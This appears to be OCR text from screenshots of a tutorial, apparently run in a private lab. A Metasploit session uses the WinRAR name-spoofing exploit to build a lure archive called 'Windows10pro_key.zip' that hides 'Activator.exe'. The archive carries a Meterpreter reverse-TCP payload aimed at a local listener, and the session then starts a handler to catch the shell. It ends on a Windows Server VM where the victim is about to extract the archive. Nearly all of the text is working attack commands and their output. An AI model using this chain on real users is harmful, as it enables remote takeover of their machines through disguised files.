 root@Anonymous-devil:... root@Anonymous-devil:... 07:56 PM
root@Anonymous-devil: /home/anonymous
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Windows Universal
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set FILENAME Windows10pro_key.zip
FILENAME ⇒ Windows10pro_key.zip
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set SPOOF Activator.exe
SPOOF ⇒ Activator.exe
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set LHOST 192.168.43.158
LHOST ⇒ 192.168.43.158
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(windows/fileformat/winrar_name_spoofing) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/winrar_name_spoofing) > exploit
[*] Creating 'Windows10pro_key.zip' file...
[+] Windows10pro_key.zip stored at /root/.msf4/local/Windows10pro_key.zip
msf6 exploit(windows/fileformat/winrar_name_spoofing) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.43.158
lhost ⇒ 192.168.43.158
msf6 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf6 exploit(multi/handler) > exploit
Windows Server 2016 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Compressed Folder Tools Downloads
File Home Share View Extract
This PC > Downloads Search Downloads
Name Date modified Type Size
Windows10pro_key 31-12-2020 19:54 Compressed (zipp... 44 KB
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
Extract Compressed (Zipped) Folders
Select a Destination and Extract Files
Files will be extracted to this folder:
C:\Users\Administrator\Downloads\Windows10pro_key Browse...
Show extracted files when complete
Extract Cancel
1 item 1 item selected 43.0 KB
19:56
31-12-2020
Right Ctrl